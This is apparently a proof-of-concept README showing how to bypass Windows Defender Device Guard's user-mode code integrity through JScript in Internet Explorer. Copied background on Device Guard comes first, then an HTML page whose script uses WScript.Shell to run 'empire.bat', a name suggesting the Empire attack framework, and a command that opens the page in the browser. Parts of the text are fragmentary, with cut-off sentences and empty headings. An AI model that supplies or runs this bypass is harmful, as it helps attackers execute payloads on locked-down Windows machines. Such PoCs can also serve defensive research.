Bypass Feature UMCI in Internet Explorer# what is ! Windows Defender Device Guard !
------------------------------------------------
Windows Defender Device Guard is a combination of enterprise-related hardware and software security features that, when configured together, will lock a device down so that it can only run trusted applications that you define in your code integrity policies. If the app isn’t trusted it can’t run, period. With hardware that meets basic requirements, it also means that even if an attacker manages to get control of the Windows kernel, he or she will be much less likely to be able to run malicious executable code. With appropriate hardware, Windows Defender Device Guard can use the new virtualization-based security in Windows 10 (available in Enterprise and Education desktop SKUs and in all Server SKUs) to isolate the Code Integrity service from the Microsoft Windows kernel itself. In this case, the Code Integrity service runs alongside the kernel in a Windows hypervisor-protected container.
This guide explores the individual features in Windows Defender Device Guard as well as how to plan for, configure, and deploy them. It includes:
##
what is UMCI
----------------------------
UMCI prevents unapproved binaries from executing, restricts the Windows Scripting Host, and places PowerShell in Constrained Language mode. This makes obtaining code execution on a system fairly challenging. This post is going
======================================================================||>
bypass UMCI In Enternet Explorer by Jscript !
---
####

Let's go a code bypass show
======================================================================||>
```
<html>
<body>
<script type="text/jscript">
var r = new ActiveXObject("WScript.Shell").Run("empire.bat");
</script>
</body>
</html>
```
======================================================================||>

```
PS:> C:\Users\Homjxie> cmd /C "C:\Program Files\Internet Explorer\iexplore.exe " "C:\Users\Homjxie\Desktop\Homjxie.html"
```
## Modify Code Jscript !
======================================================================||>
##### Next Run bypass
---
======================================================================||>
======================================================================||>
# Author explanation
[@Matt Homjxi0e](https://twitter.com/GihadAlkmaty)
-----
# Author Bypass
[@enigma0x3](https://twitter.com/enigma0x3)
-----
[4.0K] /data/pocs/953baf7091cd15a5a6f0bf4f456ca32818e66859
├── [ 150] Bypass.html
└── [2.7K] README.md
0 directories, 2 files